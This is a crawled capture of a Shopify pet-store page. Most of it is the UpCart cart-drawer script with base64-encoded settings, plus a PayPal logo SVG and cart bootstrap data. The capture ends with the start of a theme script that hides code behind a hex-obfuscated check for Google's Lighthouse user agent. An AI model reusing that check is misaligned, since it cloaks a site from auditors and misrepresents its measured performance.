    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+IG1pbnV0ZXMhPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I0NERTBFMA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I0M1RTZGRA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MDA6MDA=");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzkzRDNGRg==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2V9");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+PC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("MTA=");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiJodHRwczovL3N0b3JhZ2UuZ29vZ2xlYXBpcy5jb20vdXBjYXJ0LXB1YmxpYy9wYXltZW50LWljb25zLnBuZyIsInBvc2l0aW9uIjoiYm90dG9tIn0=");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("WyJwYXlwYWwiXQ==");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzAwMDAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3F1YXJlQmFn");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>



  
  <div id="upcart-additional-checkout-buttons" style="position: absolute !important; margin-left: -9999px !important; display: block !important;" class="additional-checkout-buttons">
    
    <div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"></div>
    <div class="upcart-additional-checkout-buttons-svgs">

      

      

      
        <!-- BEGIN app snippet: PayPalLogo --><svg
  class='upcart-express-pay-button-paypal-svg'
  x='0px'
  y='0px'
  viewBox='0 0 124 33'
  style='width: 82px; height: 20px'
>
  <title>logo-paypal</title>
  <keywords>paypal</keywords>

  <path
    fill="#253B80"
    d="M46.211,6.749h-6.839c-0.468,0-0.866,0.34-0.939,0.802l-2.766,17.537c-0.055,0.346,0.213,0.658,0.564,0.658
      h3.265c0.468,0,0.866-0.34,0.939-0.803l0.746-4.73c0.072-0.463,0.471-0.803,0.938-0.803h2.165c4.505,0,7.105-2.18,7.784-6.5
      c0.306-1.89,0.013-3.375-0.872-4.415C50.224,7.353,48.5,6.749,46.211,6.749z M47,13.154c-0.374,2.454-2.249,2.454-4.062,2.454
      h-1.032l0.724-4.583c0.043-0.277,0.283-0.481,0.563-0.481h0.473c1.235,0,2.4,0,3.002,0.704C47.027,11.668,47.137,12.292,47,13.154z"
  ></path>
  <path
    fill="#253B80"
    d="M66.654,13.075h-3.275c-0.279,0-0.52,0.204-0.563,0.481l-0.145,0.916l-0.229-0.332
      c-0.709-1.029-2.29-1.373-3.868-1.373c-3.619,0-6.71,2.741-7.312,6.586c-0.313,1.918,0.132,3.752,1.22,5.031
      c0.998,1.176,2.426,1.666,4.125,1.666c2.916,0,4.533-1.875,4.533-1.875l-0.146,0.91c-0.055,0.348,0.213,0.66,0.562,0.66h2.95
      c0.469,0,0.865-0.34,0.939-0.803l1.77-11.209C67.271,13.388,67.004,13.075,66.654,13.075z M62.089,19.449
      c-0.316,1.871-1.801,3.127-3.695,3.127c-0.951,0-1.711-0.305-2.199-0.883c-0.484-0.574-0.668-1.391-0.514-2.301
      c0.295-1.855,1.805-3.152,3.67-3.152c0.93,0,1.686,0.309,2.184,0.892C62.034,17.721,62.232,18.543,62.089,19.449z"
  ></path>
  <path
    fill="#253B80"
    d="M84.096,13.075h-3.291c-0.314,0-0.609,0.156-0.787,0.417l-4.539,6.686l-1.924-6.425
      c-0.121-0.402-0.492-0.678-0.912-0.678h-3.234c-0.393,0-0.666,0.384-0.541,0.754l3.625,10.638l-3.408,4.811
      c-0.268,0.379,0.002,0.9,0.465,0.9h3.287c0.312,0,0.604-0.152,0.781-0.408L84.564,13.97C84.826,13.592,84.557,13.075,84.096,13.075z
      "
  ></path>
  <path
    fill="#179BD7"
    d="M94.992,6.749h-6.84c-0.467,0-0.865,0.34-0.938,0.802l-2.766,17.537c-0.055,0.346,0.213,0.658,0.562,0.658
      h3.51c0.326,0,0.605-0.238,0.656-0.562l0.785-4.971c0.072-0.463,0.471-0.803,0.938-0.803h2.164c4.506,0,7.105-2.18,7.785-6.5
      c0.307-1.89,0.012-3.375-0.873-4.415C99.004,7.353,97.281,6.749,94.992,6.749z M95.781,13.154c-0.373,2.454-2.248,2.454-4.062,2.454
      h-1.031l0.725-4.583c0.043-0.277,0.281-0.481,0.562-0.481h0.473c1.234,0,2.4,0,3.002,0.704
      C95.809,11.668,95.918,12.292,95.781,13.154z"
  ></path>
  <path
    fill="#179BD7"
    d="M115.434,13.075h-3.273c-0.281,0-0.52,0.204-0.562,0.481l-0.145,0.916l-0.23-0.332
      c-0.709-1.029-2.289-1.373-3.867-1.373c-3.619,0-6.709,2.741-7.311,6.586c-0.312,1.918,0.131,3.752,1.219,5.031
      c1,1.176,2.426,1.666,4.125,1.666c2.916,0,4.533-1.875,4.533-1.875l-0.146,0.91c-0.055,0.348,0.213,0.66,0.564,0.66h2.949
      c0.467,0,0.865-0.34,0.938-0.803l1.771-11.209C116.053,13.388,115.785,13.075,115.434,13.075z M110.869,19.449
      c-0.314,1.871-1.801,3.127-3.695,3.127c-0.949,0-1.711-0.305-2.199-0.883c-0.484-0.574-0.666-1.391-0.514-2.301
      c0.297-1.855,1.805-3.152,3.67-3.152c0.93,0,1.686,0.309,2.184,0.892C110.816,17.721,111.014,18.543,110.869,19.449z"
  ></path>
  <path
    fill="#179BD7"
    d="M119.295,7.23l-2.807,17.858c-0.055,0.346,0.213,0.658,0.562,0.658h2.822c0.469,0,0.867-0.34,0.939-0.803
      l2.768-17.536c0.055-0.346-0.213-0.659-0.562-0.659h-3.16C119.578,6.749,119.338,6.953,119.295,7.23z"
  ></path>
  <path
    fill="#253B80"
    d="M7.266,29.154l0.523-3.322l-1.165-0.027H1.061L4.927,1.292C4.939,1.218,4.978,1.149,5.035,1.1
      c0.057-0.049,0.13-0.076,0.206-0.076h9.38c3.114,0,5.263,0.648,6.385,1.927c0.526,0.6,0.861,1.227,1.023,1.917
      c0.17,0.724,0.173,1.589,0.007,2.644l-0.012,0.077v0.676l0.526,0.298c0.443,0.235,0.795,0.504,1.065,0.812
      c0.45,0.513,0.741,1.165,0.864,1.938c0.127,0.795,0.085,1.741-0.123,2.812c-0.24,1.232-0.628,2.305-1.152,3.183
      c-0.482,0.809-1.096,1.48-1.825,2c-0.696,0.494-1.523,0.869-2.458,1.109c-0.906,0.236-1.939,0.355-3.072,0.355h-0.73
      c-0.522,0-1.029,0.188-1.427,0.525c-0.399,0.344-0.663,0.814-0.744,1.328l-0.055,0.299l-0.924,5.855l-0.042,0.215
      c-0.011,0.068-0.03,0.102-0.058,0.125c-0.025,0.021-0.061,0.035-0.096,0.035H7.266z"
  ></path>
  <path
    fill="#179BD7"
    d="M23.048,7.667L23.048,7.667L23.048,7.667c-0.028,0.179-0.06,0.362-0.096,0.55
      c-1.237,6.351-5.469,8.545-10.874,8.545H9.326c-0.661,0-1.218,0.48-1.321,1.132l0,0l0,0L6.596,26.83l-0.399,2.533
      c-0.067,0.428,0.263,0.814,0.695,0.814h4.881c0.578,0,1.069-0.42,1.16-0.99l0.048-0.248l0.919-5.832l0.059-0.32
      c0.09-0.572,0.582-0.992,1.16-0.992h0.73c4.729,0,8.431-1.92,9.513-7.476c0.452-2.321,0.218-4.259-0.978-5.622
      C24.022,8.286,23.573,7.945,23.048,7.667z"
  ></path>
  <path
    fill="#222D65"
    d="M21.754,7.151c-0.189-0.055-0.384-0.105-0.584-0.15c-0.201-0.044-0.407-0.083-0.619-0.117
      c-0.742-0.12-1.555-0.177-2.426-0.177h-7.352c-0.181,0-0.353,0.041-0.507,0.115C9.927,6.985,9.675,7.306,9.614,7.699L8.05,17.605
      l-0.045,0.289c0.103-0.652,0.66-1.132,1.321-1.132h2.752c5.405,0,9.637-2.195,10.874-8.545c0.037-0.188,0.068-0.371,0.096-0.55
      c-0.313-0.166-0.652-0.308-1.017-0.429C21.941,7.208,21.848,7.179,21.754,7.151z"
  ></path>
  <path
    fill="#253B80"
    d="M9.614,7.699c0.061-0.393,0.313-0.714,0.652-0.876c0.155-0.074,0.326-0.115,0.507-0.115h7.352
      c0.871,0,1.684,0.057,2.426,0.177c0.212,0.034,0.418,0.073,0.619,0.117c0.2,0.045,0.395,0.095,0.584,0.15
      c0.094,0.028,0.187,0.057,0.278,0.086c0.365,0.121,0.704,0.264,1.017,0.429c0.368-2.347-0.003-3.945-1.272-5.392
      C20.378,0.682,17.853,0,14.622,0h-9.38c-0.66,0-1.223,0.48-1.325,1.133L0.01,25.898c-0.077,0.49,0.301,0.932,0.795,0.932h5.791
      l1.454-9.225L9.614,7.699z"
  ></path>
</svg>
<!-- END app snippet -->
      

      

      

      
    </div>
  </div>




<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "{{amount_with_comma_separator}}€";
  window.upcartStorefrontPublicAccessToken = 'c141529cc638cd541cb3bce63b244a7b' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'FR',
    currency: 'CurrencyDrop',
    name: 'France'
  };
  window.upcartMyShopifyDomain = 'storeanimaux.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div></body>    
</html>

--- FILE ---
content_type: text/javascript
request_url: https://casanimo.com/cdn/shop/t/26/assets/theme.min.js?v=69327669289824445921711127510
body_size: 46143
content:
if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) { 

